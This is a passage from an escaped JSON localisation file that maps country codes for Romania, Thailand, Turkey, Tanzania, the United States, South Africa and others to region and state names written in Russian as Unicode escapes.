\\u043d\\u0442\\u0435-\\u0410\\u0435\\u0441\",\"PY-16\":\"\\u0410\\u043b\\u044c\\u0442\\u043e-\\u041f\\u0430\\u0440\\u0430\\u0433\\u0432\\u0430\\u0439\",\"PY-17\":\"\\u0411\\u043e\\u043a\\u0435\\u0440\\u043e\\u043d\"},\"RE\":[],\"RO\":{\"AB\":\"\\u0410\\u043b\\u0431\\u0430\",\"AR\":\"\\u0410\\u0440\\u0430\\u0434\",\"AG\":\"\\u0410\\u0440\\u0434\\u0436\\u0435\\u0448\",\"BC\":\"\\u0411\\u0430\\u043a\\u044d\\u0443\",\"BH\":\"\\u0411\\u0438\\u0445\\u043e\\u0440\",\"BN\":\"\\u0411\\u0438\\u0441\\u0442\\u0440\\u0438\\u0446\\u0430-\\u041d\\u044d\\u0441\\u044d\\u0443\\u0434\",\"BT\":\"\\u0411\\u043e\\u0442\\u043e\\u0448\\u0430\\u043d\\u0438\",\"BR\":\"\\u0411\\u0440\\u044d\\u0438\\u043b\\u0430\",\"BV\":\"\\u0411\\u0440\\u0430\\u0448\\u043e\\u0432\",\"B\":\"\\u0411\\u0443\\u0445\\u0430\\u0440\\u0435\\u0441\\u0442\",\"BZ\":\"\\u0411\\u0443\\u0437\\u044d\\u0443\",\"CL\":\"\\u041a\\u044d\\u043b\\u044d\\u0440\\u0430\\u0448\\u0438\",\"CS\":\"\\u041a\\u0430\\u0440\\u0430\\u0448-\\u0421\\u0435\\u0432\\u0435\\u0440\\u0438\\u043d\",\"CJ\":\"\\u041a\\u043b\\u0443\\u0436\",\"CT\":\"\\u041a\\u043e\\u043d\\u0441\\u0442\\u0430\\u043d\\u0446\\u0430\",\"CV\":\"\\u041a\\u043e\\u0432\\u0430\\u0441\\u043d\\u0430\",\"DB\":\"\\u0414\\u044b\\u043c\\u0431\\u043e\\u0432\\u0438\\u0446\\u0430\",\"DJ\":\"\\u0414\\u043e\\u043b\\u0436\",\"GL\":\"\\u0413\\u0430\\u043b\\u0430\\u0446\",\"GR\":\"\\u0414\\u0436\\u0443\\u0440\\u0434\\u0436\\u0443\",\"GJ\":\"\\u0413\\u043e\\u0440\\u0436\",\"HR\":\"\\u0425\\u0430\\u0440\\u0433\\u0438\\u0442\\u0430\",\"HD\":\"\\u0425\\u0443\\u043d\\u0435\\u0434\\u043e\\u0430\\u0440\\u0430\",\"IL\":\"\\u042f\\u043b\\u043e\\u043c\\u0438\\u0446\\u0430\",\"IS\":\"\\u042f\\u0441\\u0441\\u044b\",\"IF\":\"\\u0418\\u043b\\u0444\\u043e\\u0432\",\"MM\":\"\\u041c\\u0430\\u0440\\u0430\\u043c\\u0443\\u0440\\u0435\\u0448\",\"MH\":\"\\u041c\\u0435\\u0445\\u0435\\u0434\\u0438\\u043d\\u0446\\u0438\",\"MS\":\"\\u041c\\u0443\\u0440\\u0435\\u0448\",\"NT\":\"\\u041d\\u044f\\u043c\\u0446\",\"OT\":\"\\u041e\\u043b\\u0442\",\"PH\":\"\\u041f\\u0440\\u0430\\u0445\\u043e\\u0432\\u0430\",\"SJ\":\"\\u0421\\u044d\\u043b\\u0430\\u0436\",\"SM\":\"\\u0421\\u0430\\u0442\\u0443-\\u041c\\u0430\\u0440\\u0435\",\"SB\":\"\\u0421\\u0438\\u0431\\u0438\\u0443\",\"SV\":\"\\u0421\\u0443\\u0447\\u0430\\u0432\\u0430\",\"TR\":\"\\u0422\\u0435\\u043b\\u0435\\u043e\\u0440\\u043c\\u0430\\u043d\",\"TM\":\"\\u0422\\u0438\\u043c\\u0438\\u0448\",\"TL\":\"\\u0422\\u0443\\u043b\\u0447\\u0430\",\"VL\":\"\\u0412\\u044b\\u043b\\u0447\\u0430\",\"VS\":\"\\u0412\\u0430\\u0441\\u043b\\u0443\\u0439\",\"VN\":\"\\u0412\\u0440\\u0430\\u043d\\u0447\\u0430\"},\"RS\":[],\"SG\":[],\"SK\":[],\"SI\":[],\"TH\":{\"TH-37\":\"\\u0410\\u043c\\u043d\\u0430\\u0442\\u0447\\u0430\\u0440\\u0435\\u043d\",\"TH-15\":\"\\u0410\\u043d\\u0433\\u0442\\u0445\\u043e\\u043d\\u0433\",\"TH-14\":\"\\u0410\\u044e\\u0442\\u0442\\u0445\\u0430\\u044f\\u200e\",\"TH-10\":\"\\u0411\\u0430\\u043d\\u0433\\u043a\\u043e\\u043a\",\"TH-38\":\"\\u0411\\u044b\\u043d\\u0433\\u043a\\u0430\\u043d\",\"TH-31\":\"\\u0411\\u0443\\u0440\\u0438\\u0440\\u0430\\u043c\",\"TH-24\":\"\\u0427\\u0430\\u0447\\u0435\\u043d\\u0433\\u0441\\u0430\\u0443\",\"TH-18\":\"\\u0427\\u0430\\u0439\\u043d\\u0430\\u0442\",\"TH-36\":\"\\u0427\\u0430\\u0439\\u044f\\u043f\\u0445\\u0443\\u043c\",\"TH-22\":\"\\u0427\\u0430\\u043d\\u0442\\u0445\\u0430\\u0431\\u0443\\u0440\\u0438\",\"TH-50\":\"\\u0427\\u0438\\u0430\\u043d\\u0433\\u043c\\u0430\\u0439\",\"TH-57\":\"\\u0427\\u0438\\u0430\\u043d\\u0433\\u0440\\u0430\\u0439\",\"TH-20\":\"\\u0427\\u043e\\u043d\\u0431\\u0443\\u0440\\u0438\",\"TH-86\":\"\\u0427\\u0443\\u043c\\u043f\\u0445\\u043e\\u043d\",\"TH-46\":\"\\u041a\\u0430\\u043b\\u0430\\u0441\\u0438\\u043d\",\"TH-62\":\"\\u041a\\u0430\\u043c\\u043f\\u0445\\u044d\\u043d\\u0433\\u043f\\u0445\\u0435\\u0442\",\"TH-71\":\"\\u041a\\u0430\\u043d\\u0447\\u0430\\u043d\\u0430\\u0431\\u0443\\u0440\\u0438\",\"TH-40\":\"\\u041a\\u0445\\u043e\\u043d\\u043a\\u044d\\u043d\",\"TH-81\":\"\\u041a\\u0440\\u0430\\u0431\\u0438\",\"TH-52\":\"\\u041b\\u0430\\u043c\\u043f\\u0430\\u043d\\u0433\",\"TH-51\":\"\\u041b\\u0430\\u043c\\u043f\\u0445\\u0443\\u043d\",\"TH-42\":\"\\u041b\\u0435\\u0439\",\"TH-16\":\"\\u041b\\u043e\\u043f\\u0431\\u0443\\u0440\\u0438\",\"TH-58\":\"\\u041c\\u044d\\u0445\\u043e\\u043d\\u0433\\u0441\\u043e\\u043d\",\"TH-44\":\"\\u041c\\u0430\\u0445\\u0430\\u0441\\u0430\\u0440\\u0430\\u043a\\u0445\\u0430\\u043c\",\"TH-49\":\"\\u041c\\u0443\\u043a\\u0434\\u0430\\u0445\\u0430\\u043d\",\"TH-26\":\"\\u041d\\u0430\\u043a\\u0445\\u043e\\u043d\\u043d\\u0430\\u0439\\u043e\\u043a\",\"TH-73\":\"\\u041d\\u0430\\u043a\\u0445\\u043e\\u043d\\u043f\\u0430\\u0442\\u0445\\u043e\\u043c\",\"TH-48\":\"\\u041d\\u0430\\u043a\\u0445\\u043e\\u043d\\u043f\\u0445\\u0430\\u043d\\u043e\\u043c\",\"TH-30\":\"\\u041d\\u0430\\u043a\\u0445\\u043e\\u043d\\u0440\\u0430\\u0442\\u0447\\u0430\\u0441\\u0438\\u043c\\u0430\",\"TH-60\":\"\\u041d\\u0430\\u043a\\u0445\\u043e\\u043d\\u0441\\u0430\\u0432\\u0430\\u043d\",\"TH-80\":\"\\u041d\\u0430\\u043a\\u0445\\u043e\\u043d\\u0441\\u0438\\u0442\\u0445\\u0430\\u043c\\u043c\\u0430\\u0440\\u0430\\u0442\",\"TH-55\":\"\\u041d\\u0430\\u043d\",\"TH-96\":\"\\u041d\\u0430\\u0440\\u0430\\u0442\\u0445\\u0438\\u0432\\u0430\\u0442\",\"TH-39\":\"\\u041d\\u043e\\u043d\\u0433\\u0431\\u0443\\u0430\\u043b\\u0430\\u043c\\u043f\\u0445\\u0443\",\"TH-43\":\"\\u041d\\u043e\\u043d\\u0433\\u043a\\u0445\\u0430\\u0439\",\"TH-12\":\"\\u041d\\u043e\\u043d\\u0442\\u0445\\u0430\\u0431\\u0443\\u0440\\u0438\",\"TH-13\":\"\\u041f\\u0430\\u0442\\u0445\\u0443\\u043c\\u0442\\u0445\\u0430\\u043d\\u0438\",\"TH-94\":\"\\u041f\\u0430\\u0442\\u0442\\u0430\\u043d\\u0438\",\"TH-82\":\"\\u041f\\u0445\\u0430\\u043d\\u0433\\u043d\\u0433\\u0430\",\"TH-93\":\"\\u041f\\u0445\\u0430\\u0442\\u0442\\u0445\\u0430\\u043b\\u0443\\u043d\\u0433\",\"TH-56\":\"\\u041f\\u0445\\u0430\\u044f\\u0443\",\"TH-67\":\"\\u041f\\u0445\\u0435\\u0442\\u0447\\u0430\\u0431\\u0443\\u043d\",\"TH-76\":\"\\u041f\\u0445\\u0435\\u0442\\u0431\\u0443\\u0440\\u0438\",\"TH-66\":\"\\u041f\\u0445\\u0438\\u0447\\u0438\\u0442\",\"TH-65\":\"\\u041f\\u0445\\u0438\\u0442\\u0441\\u0430\\u043d\\u0443\\u043b\\u043e\\u043a\",\"TH-54\":\"\\u041f\\u0445\\u0440\\u044d\",\"TH-83\":\"\\u041f\\u0445\\u0443\\u043a\\u0435\\u0442\",\"TH-25\":\"\\u041f\\u0440\\u0430\\u0447\\u0438\\u043d\\u0431\\u0443\\u0440\\u0438\",\"TH-77\":\"\\u041f\\u0440\\u0430\\u0447\\u0443\\u0430\\u043f\\u043a\\u0445\\u0438\\u0440\\u0438\\u043a\\u0445\\u0430\\u043d\",\"TH-85\":\"\\u0420\\u0430\\u043d\\u043e\\u043d\\u0433\",\"TH-70\":\"\\u0420\\u0430\\u0442\\u0431\\u0443\\u0440\\u0438\",\"TH-21\":\"\\u0420\\u0430\\u0439\\u043e\\u043d\\u0433\",\"TH-45\":\"\\u0420\\u043e\\u0439\\u0435\\u0442\",\"TH-27\":\"\\u0421\\u0430\\u043a\\u044d\\u0443\",\"TH-47\":\"\\u0421\\u0430\\u043a\\u043e\\u043d\\u043d\\u0430\\u043a\\u0445\\u043e\\u043d\",\"TH-11\":\"\\u0421\\u0430\\u043c\\u0443\\u0442\\u043f\\u0440\\u0430\\u043a\\u0430\\u043d\",\"TH-74\":\"\\u0421\\u0430\\u043c\\u0443\\u0442\\u0441\\u0430\\u043a\\u0445\\u043e\\u043d\",\"TH-75\":\"\\u0421\\u0430\\u043c\\u0443\\u0442\\u0441\\u043e\\u043d\\u0433\\u043a\\u0445\\u0440\\u0430\\u043c\",\"TH-19\":\"\\u0421\\u0430\\u0440\\u0430\\u0431\\u0443\\u0440\\u0438\",\"TH-91\":\"\\u0421\\u0430\\u0442\\u0443\\u043d\",\"TH-17\":\"\\u0421\\u0438\\u043d\\u0433\\u0431\\u0443\\u0440\\u0438\",\"TH-33\":\"\\u0421\\u0438\\u0441\\u0430\\u043a\\u0435\\u0442\",\"TH-90\":\"\\u0421\\u043e\\u043d\\u0433\\u043a\\u0445\\u043b\\u0430\",\"TH-64\":\"\\u0421\\u0443\\u043a\\u043e\\u0442\\u0430\\u0438\",\"TH-72\":\"\\u0421\\u0443\\u043f\\u0445\\u0430\\u043d\\u0431\\u0443\\u0440\\u0438\",\"TH-84\":\"\\u0421\\u0443\\u0440\\u0430\\u0442\\u0442\\u0445\\u0430\\u043d\\u0438\",\"TH-32\":\"\\u0421\\u0443\\u0440\\u0438\\u043d\",\"TH-63\":\"\\u0422\\u0430\\u043a\",\"TH-92\":\"\\u0422\\u0440\\u0430\\u043d\\u0433\",\"TH-23\":\"\\u0422\\u0440\\u0430\\u0442\",\"TH-34\":\"\\u0423\\u0431\\u043e\\u043d\\u0440\\u0430\\u0442\\u0447\\u0430\\u0442\\u0445\\u0430\\u043d\\u0438\",\"TH-41\":\"\\u0423\\u0434\\u043e\\u043d\\u0442\\u0445\\u0430\\u043d\\u0438\",\"TH-61\":\"\\u0423\\u0442\\u0445\\u0430\\u0439\\u0442\\u0445\\u0430\\u043d\\u0438\",\"TH-53\":\"\\u0423\\u0442\\u0442\\u0430\\u0440\\u0430\\u0434\\u0438\\u0442\",\"TH-95\":\"\\u042f\\u043b\\u0430\",\"TH-35\":\"\\u042f\\u0441\\u043e\\u0442\\u0445\\u043e\\u043d\"},\"TR\":{\"TR01\":\"\\u0410\\u0434\\u0430\\u043d\\u0430\",\"TR02\":\"\\u0410\\u0434\\u044b\\u044f\\u043c\\u0430\\u043d\",\"TR03\":\"\\u0410\\u0444\\u044c\\u043e\\u043d\",\"TR04\":\"\\u0410\\u0433\\u0440\\u044b\",\"TR05\":\"\\u0410\\u043c\\u0430\\u0441\\u044c\\u044f\",\"TR06\":\"\\u0410\\u043d\\u043a\\u0430\\u0440\\u0430\",\"TR07\":\"\\u0410\\u043d\\u0442\\u0430\\u043b\\u044c\\u044f\",\"TR08\":\"\\u0410\\u0440\\u0442\\u0432\\u0438\\u043d\",\"TR09\":\"\\u0410\\u0439\\u0434\\u044b\\u043d\",\"TR10\":\"\\u0411\\u0430\\u043b\\u044b\\u043a\\u0435\\u0441\\u0438\\u0440\",\"TR11\":\"\\u0411\\u0438\\u043b\\u0435\\u0434\\u0436\\u0438\\u043a\",\"TR12\":\"\\u0411\\u0438\\u043d\\u0433\\u0451\\u043b\\u044c\",\"TR13\":\"\\u0411\\u0438\\u0442\\u043b\\u0438\\u0441\",\"TR14\":\"\\u0411\\u043e\\u043b\\u0443\",\"TR15\":\"\\u0411\\u0443\\u0440\\u0434\\u0443\\u0440\",\"TR16\":\"\\u0411\\u0443\\u0440\\u0441\\u0430\",\"TR17\":\"\\u0427\\u0430\\u043d\\u0430\\u043a\\u043a\\u0430\\u043b\\u0435\",\"TR18\":\"\\u0427\\u0430\\u043d\\u043a\\u044b\\u0440\\u044b\",\"TR19\":\"\\u0427\\u043e\\u0440\\u0443\\u043c\",\"TR20\":\"\\u0414\\u0435\\u043d\\u0438\\u0437\\u043b\\u0438\",\"TR21\":\"\\u0414\\u0438\\u044f\\u0440\\u0431\\u0430\\u043a\\u044b\\u0440\",\"TR22\":\"\\u042d\\u0434\\u0438\\u0440\\u043d\\u0435\",\"TR23\":\"\\u042d\\u043b\\u044f\\u0437\\u044b\\u0433\",\"TR24\":\"\\u042d\\u0440\\u0437\\u0438\\u043d\\u0434\\u0436\\u0430\\u043d\",\"TR25\":\"\\u042d\\u0440\\u0437\\u0443\\u0440\\u0443\\u043c\",\"TR26\":\"\\u042d\\u0441\\u043a\\u0438\\u0448\\u0435\\u0445\\u0438\\u0440\",\"TR27\":\"\\u0413\\u0430\\u0437\\u0438\\u0430\\u043d\\u0442\\u0435\\u043f\",\"TR28\":\"\\u0413\\u0438\\u0440\\u0435\\u0441\\u0443\\u043d\",\"TR29\":\"\\u0413\\u044e\\u043c\\u044e\\u0448\\u0445\\u0430\\u043d\\u0435\",\"TR30\":\"\\u0425\\u0430\\u043a\\u043a\\u044f\\u0440\\u0438\",\"TR31\":\"\\u0425\\u0430\\u0442\\u0430\\u0439\",\"TR32\":\"\\u042b\\u0441\\u043f\\u0430\\u0440\\u0442\\u0430\",\"TR33\":\"\\u041c\\u0435\\u0440\\u0441\\u0438\\u043d\",\"TR34\":\"\\u0421\\u0442\\u0430\\u043c\\u0431\\u0443\\u043b\",\"TR35\":\"\\u0418\\u0437\\u043c\\u0438\\u0440\",\"TR36\":\"\\u041a\\u0430\\u0440\\u0441\",\"TR37\":\"\\u041a\\u0430\\u0441\\u0442\\u0430\\u043c\\u043e\\u043d\\u0443\",\"TR38\":\"\\u041a\\u0430\\u0439\\u0441\\u0435\\u0440\\u0438\",\"TR39\":\"\\u041a\\u044b\\u0440\\u043a\\u043b\\u0430\\u0440\\u0435\\u043b\\u0438\",\"TR40\":\"\\u041a\\u044b\\u0440\\u0448\\u0435\\u0445\\u0438\\u0440\",\"TR41\":\"\\u041a\\u043e\\u0434\\u0436\\u0430\\u044d\\u043b\\u0438\",\"TR42\":\"\\u041a\\u043e\\u043d\\u044c\\u044f\",\"TR43\":\"\\u041a\\u044e\\u0442\\u0430\\u0445\\u044c\\u044f\",\"TR44\":\"\\u041c\\u0430\\u043b\\u0430\\u0442\\u044c\\u044f\",\"TR45\":\"\\u041c\\u0430\\u043d\\u0438\\u0441\\u0430\",\"TR46\":\"\\u041a\\u0430\\u0445\\u0440\\u0430\\u043c\\u0430\\u043d\\u043c\\u0430\\u0440\\u0430\\u0448\",\"TR47\":\"\\u041c\\u0430\\u0440\\u0434\\u0438\\u043d\",\"TR48\":\"\\u041c\\u0443\\u0433\\u043b\\u0430\",\"TR49\":\"\\u041c\\u0443\\u0448\",\"TR50\":\"\\u041d\\u0435\\u0432\\u0448\\u0435\\u0445\\u0438\\u0440\",\"TR51\":\"\\u041d\\u0438\\u0433\\u0434\\u0435\",\"TR52\":\"\\u041e\\u0440\\u0434\\u0443\",\"TR53\":\"\\u0420\\u0438\\u0437\\u0435\",\"TR54\":\"\\u0421\\u0430\\u043a\\u0430\\u0440\\u044c\\u044f\",\"TR55\":\"\\u0421\\u0430\\u043c\\u0441\\u0443\\u043d\",\"TR56\":\"\\u0421\\u0438\\u0438\\u0440\\u0442\",\"TR57\":\"\\u0421\\u0438\\u043d\\u043e\\u043f\",\"TR58\":\"\\u0421\\u0438\\u0432\\u0430\\u0441\",\"TR59\":\"\\u0422\\u0435\\u043a\\u0438\\u0440\\u0434\\u0430\\u0433\",\"TR60\":\"\\u0422\\u043e\\u043a\\u0430\\u0442\",\"TR61\":\"\\u0422\\u0440\\u0430\\u0431\\u0437\\u043e\\u043d\",\"TR62\":\"\\u0422\\u0443\\u043d\\u0434\\u0436\\u0435\\u043b\\u0438\",\"TR63\":\"\\u0428\\u0430\\u043d\\u043b\\u044b\\u0443\\u0440\\u0444\\u0430\",\"TR64\":\"\\u0423\\u0448\\u0430\\u043a\",\"TR65\":\"\\u0412\\u0430\\u043d\",\"TR66\":\"\\u0419\\u043e\\u0437\\u0433\\u0430\\u0442\",\"TR67\":\"\\u0417\\u043e\\u043d\\u0433\\u0443\\u043b\\u0434\\u0430\\u043a\",\"TR68\":\"\\u0410\\u043a\\u0441\\u0430\\u0440\\u0430\\u0439\",\"TR69\":\"\\u0411\\u0430\\u0439\\u0431\\u0443\\u0440\\u0442\",\"TR70\":\"\\u041a\\u0430\\u0440\\u0430\\u043c\\u0430\\u043d\",\"TR71\":\"\\u041a\\u044b\\u0440\\u044b\\u043a\\u043a\\u0430\\u043b\\u0435\",\"TR72\":\"\\u0411\\u0430\\u0442\\u043c\\u0430\\u043d\",\"TR73\":\"\\u0428\\u0438\\u0440\\u043d\\u0430\\u043a\",\"TR74\":\"\\u0411\\u0430\\u0440\\u0442\\u044b\\u043d\",\"TR75\":\"\\u0410\\u0440\\u0434\\u0430\\u0445\\u0430\\u043d\",\"TR76\":\"\\u042b\\u0433\\u0434\\u044b\\u0440\",\"TR77\":\"\\u042f\\u043b\\u043e\\u0432\\u0430\",\"TR78\":\"\\u041a\\u0430\\u0440\\u0430\\u0431\\u044e\\u043a\",\"TR79\":\"\\u041a\\u0438\\u043b\\u0438\\u0441\",\"TR80\":\"\\u041e\\u0441\\u043c\\u0430\\u043d\\u0438\\u0435\",\"TR81\":\"\\u0414\\u044e\\u0437\\u0434\\u0436\\u0435\"},\"TZ\":{\"TZ01\":\"\\u0410\\u0440\\u0443\\u0448\\u0430\",\"TZ02\":\"\\u0414\\u0430\\u0440-\\u044d\\u0441-\\u0421\\u0430\\u043b\\u0430\\u043c\",\"TZ03\":\"\\u0414\\u043e\\u0434\\u043e\\u043c\\u0430\",\"TZ04\":\"\\u0418\\u0440\\u0438\\u043d\\u0433\\u0430\",\"TZ05\":\"\\u041a\\u0430\\u0433\\u0435\\u0440\\u0430\",\"TZ06\":\"\\u041f\\u0435\\u043c\\u0431\\u0430 \\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f\",\"TZ07\":\"\\u0417\\u0430\\u043d\\u0437\\u0438\\u0431\\u0430\\u0440 \\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439\",\"TZ08\":\"\\u041a\\u0438\\u0433\\u043e\\u043c\\u0430\",\"TZ09\":\"\\u041a\\u0438\\u043b\\u0438\\u043c\\u0430\\u043d\\u0434\\u0436\\u0430\\u0440\\u043e\",\"TZ10\":\"\\u041f\\u0435\\u043c\\u0431\\u0430 \\u042e\\u0436\\u043d\\u0430\\u044f\",\"TZ11\":\"\\u0417\\u0430\\u043d\\u0437\\u0438\\u0431\\u0430\\u0440 \\u042e\\u0436\\u043d\\u044b\\u0439\",\"TZ12\":\"\\u041b\\u0438\\u043d\\u0434\\u0438\",\"TZ13\":\"\\u041c\\u0430\\u0440\\u0430\",\"TZ14\":\"\\u041c\\u0431\\u0435\\u044f\",\"TZ15\":\"\\u0417\\u0430\\u043d\\u0437\\u0438\\u0431\\u0430\\u0440 \\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439\",\"TZ16\":\"\\u041c\\u043e\\u0440\\u043e\\u0433\\u043e\\u0440\\u043e\",\"TZ17\":\"\\u041c\\u0442\\u0432\\u0430\\u0440\\u0430\",\"TZ18\":\"\\u041c\\u0432\\u0430\\u043d\\u0437\\u0430\",\"TZ19\":\"\\u0411\\u0435\\u0440\\u0435\\u0433\\u043e\\u0432\\u0430\\u044f \\u0422\\u0430\\u043d\\u0437\\u0430\\u043d\\u0438\\u044f\",\"TZ20\":\"\\u0420\\u0443\\u043a\\u0432\\u0430\",\"TZ21\":\"\\u0420\\u0443\\u0432\\u0443\\u043c\\u0430\",\"TZ22\":\"\\u0428\\u0438\\u043d\\u044c\\u044f\\u043d\\u0433\\u0430\",\"TZ23\":\"\\u0421\\u0438\\u043d\\u0433\\u0438\\u0434\\u0430\",\"TZ24\":\"\\u0422\\u0430\\u0431\\u043e\\u0440\\u0430\",\"TZ25\":\"\\u0422\\u0430\\u043d\\u0433\\u0430\",\"TZ26\":\"\\u041c\\u0430\\u043d\\u044c\\u044f\\u0440\\u0430\",\"TZ27\":\"\\u0413\\u0435\\u0438\\u0442\\u0430\",\"TZ28\":\"\\u041a\\u0430\\u0442\\u0430\\u0432\\u0438\",\"TZ29\":\"\\u041d\\u0434\\u0436\\u043e\\u043c\\u0431\",\"TZ30\":\"\\u0421\\u0438\\u043c\\u0438\\u044e\"},\"LK\":[],\"SE\":[],\"US\":{\"AL\":\"\\u0410\\u043b\\u0430\\u0431\\u0430\\u043c\\u0430\",\"AK\":\"\\u0410\\u043b\\u044f\\u0441\\u043a\\u0430\",\"AZ\":\"\\u0410\\u0440\\u0438\\u0437\\u043e\\u043d\\u0430\",\"AR\":\"\\u0410\\u0440\\u043a\\u0430\\u043d\\u0437\\u0430\\u0441\",\"CA\":\"\\u041a\\u0430\\u043b\\u0438\\u0444\\u043e\\u0440\\u043d\\u0438\\u044f\",\"CO\":\"\\u041a\\u043e\\u043b\\u043e\\u0440\\u0430\\u0434\\u043e\",\"CT\":\"\\u041a\\u043e\\u043d\\u043d\\u0435\\u043a\\u0442\\u0438\\u043a\\u0443\\u0442\",\"DE\":\"\\u0414\\u0435\\u043b\\u0430\\u0432\\u0435\\u0440\",\"DC\":\"\\u0424\\u0435\\u0434\\u0435\\u0440\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433 \\u041a\\u043e\\u043b\\u0443\\u043c\\u0431\\u0438\\u044f\",\"FL\":\"\\u0424\\u043b\\u043e\\u0440\\u0438\\u0434\\u0430\",\"GA\":\"\\u0414\\u0436\\u043e\\u0440\\u0434\\u0436\\u0438\\u044f\",\"HI\":\"\\u0413\\u0430\\u0432\\u0430\\u0439\\u0438\",\"ID\":\"\\u0410\\u0439\\u0434\\u0430\\u0445\\u043e\",\"IL\":\"\\u0418\\u043b\\u043b\\u0438\\u043d\\u043e\\u0439\\u0441\",\"IN\":\"\\u0418\\u043d\\u0434\\u0438\\u0430\\u043d\\u0430\",\"IA\":\"\\u0410\\u0439\\u043e\\u0432\\u0430\",\"KS\":\"\\u041a\\u0430\\u043d\\u0437\\u0430\\u0441\",\"KY\":\"\\u041a\\u0435\\u043d\\u0442\\u0443\\u043a\\u043a\\u0438\",\"LA\":\"\\u041b\\u0443\\u0438\\u0437\\u0438\\u0430\\u043d\\u0430\",\"ME\":\"\\u041c\\u044d\\u043d\",\"MD\":\"\\u041c\\u044d\\u0440\\u0438\\u043b\\u0435\\u043d\\u0434\",\"MA\":\"\\u041c\\u0430\\u0441\\u0441\\u0430\\u0447\\u0443\\u0441\\u0435\\u0442\\u0441\",\"MI\":\"\\u041c\\u0438\\u0447\\u0438\\u0433\\u0430\\u043d\",\"MN\":\"\\u041c\\u0438\\u043d\\u043d\\u0435\\u0441\\u043e\\u0442\\u0430\",\"MS\":\"\\u041c\\u0438\\u0441\\u0441\\u0438\\u0441\\u0438\\u043f\\u0438\",\"MO\":\"\\u041c\\u0438\\u0441\\u0441\\u0443\\u0440\\u0438\",\"MT\":\"\\u041c\\u043e\\u043d\\u0442\\u0430\\u043d\\u0430\",\"NE\":\"\\u041d\\u0435\\u0431\\u0440\\u0430\\u0441\\u043a\\u0430\",\"NV\":\"\\u041d\\u0435\\u0432\\u0430\\u0434\\u0430\",\"NH\":\"\\u041d\\u044c\\u044e-\\u0413\\u0435\\u043c\\u043f\\u0448\\u0438\\u0440 \",\"NJ\":\"\\u041d\\u044c\\u044e-\\u0414\\u0436\\u0435\\u0440\\u0441\\u0438\",\"NM\":\"\\u041d\\u044c\\u044e-\\u041c\\u0435\\u043a\\u0441\\u0438\\u043a\\u043e\",\"NY\":\"\\u041d\\u044c\\u044e-\\u0419\\u043e\\u0440\\u043a\",\"NC\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u041a\\u0430\\u0440\\u043e\\u043b\\u0438\\u043d\\u0430\",\"ND\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u0414\\u0430\\u043a\\u043e\\u0442\\u0430\",\"OH\":\"\\u041e\\u0433\\u0430\\u0439\\u043e\",\"OK\":\"\\u041e\\u043a\\u043b\\u0430\\u0445\\u043e\\u043c\\u0430\",\"OR\":\"\\u041e\\u0440\\u0435\\u0433\\u043e\\u043d\",\"PA\":\"\\u041f\\u0435\\u043d\\u0441\\u0438\\u043b\\u044c\\u0432\\u0430\\u043d\\u0438\\u044f\",\"RI\":\"\\u0420\\u043e\\u0434-\\u0410\\u0439\\u043b\\u0435\\u043d\\u0434\",\"SC\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u041a\\u0430\\u0440\\u043e\\u043b\\u0438\\u043d\\u0430\",\"SD\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u0414\\u0430\\u043a\\u043e\\u0442\\u0430\",\"TN\":\"\\u0422\\u0435\\u043d\\u043d\\u0435\\u0441\\u0441\\u0438\",\"TX\":\"\\u0422\\u0435\\u0445\\u0430\\u0441\",\"UT\":\"\\u042e\\u0442\\u0430\",\"VT\":\"\\u0412\\u0435\\u0440\\u043c\\u043e\\u043d\\u0442\",\"VA\":\"\\u0412\\u0438\\u0440\\u0433\\u0438\\u043d\\u0438\\u044f\",\"WA\":\"\\u0412\\u0430\\u0448\\u0438\\u043d\\u0433\\u0442\\u043e\\u043d\",\"WV\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u0412\\u0438\\u0440\\u0433\\u0438\\u043d\\u0438\\u044f\",\"WI\":\"\\u0412\\u0438\\u0441\\u043a\\u043e\\u043d\\u0441\\u0438\\u043d\",\"WY\":\"\\u0412\\u0430\\u0439\\u043e\\u043c\\u0438\\u043d\\u0433\",\"AA\":\"\\u0412\\u043e\\u043e\\u0440\\u0443\\u0436\\u0451\\u043d\\u043d\\u044b\\u0435 \\u0441\\u0438\\u043b\\u044b (AA)\",\"AE\":\"\\u0412\\u043e\\u043e\\u0440\\u0443\\u0436\\u0451\\u043d\\u043d\\u044b\\u0435 \\u0441\\u0438\\u043b\\u044b (AE)\",\"AP\":\"\\u0412\\u043e\\u043e\\u0440\\u0443\\u0436\\u0451\\u043d\\u043d\\u044b\\u0435 \\u0441\\u0438\\u043b\\u044b (AP)\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u043e-\\u041a\\u0430\\u043f\\u0441\\u043a\\u0430\\u044f \\u043f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\",\"FS\":\"\\u0424\\u0440\\u0438-\\u0421\\u0442\\u0435\\u0439\\u0442\",\"GP\":\"\\u0413\\u0430\\u0443\\u0442\\u0435\\u043d\\u0433\",\"KZN\":\"\\u041a\\u0432\\u0430\\u0437\\u0443\\u043b\\u0443-\\u041d\\u0430\\u0442\\u0430\\u043b\",\"LP\":\"\\u041b\\u0438\\u043c\\u043f\\u043e\\u043f\\u043e\",\"MP\":\"\\u041c\\u043f\\u0443\\u043c\\u0430\\u043b\\u0430\\u043d\\u0433\\u0430\",\"NC\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043e-\\u041a\\u0430\\u043f\\u0441\\u043a\\u0430\\u044f \\u043f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\",\"NW\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043e-\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u043f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\",\"WC\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u043e-\\u041a\\u0430\\u043f\\u0441\\u043a\\u0430\\u044f 